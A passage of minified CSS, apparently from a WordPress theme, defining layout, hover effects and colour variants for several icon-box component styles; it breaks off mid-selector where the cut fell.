.dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid #000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper 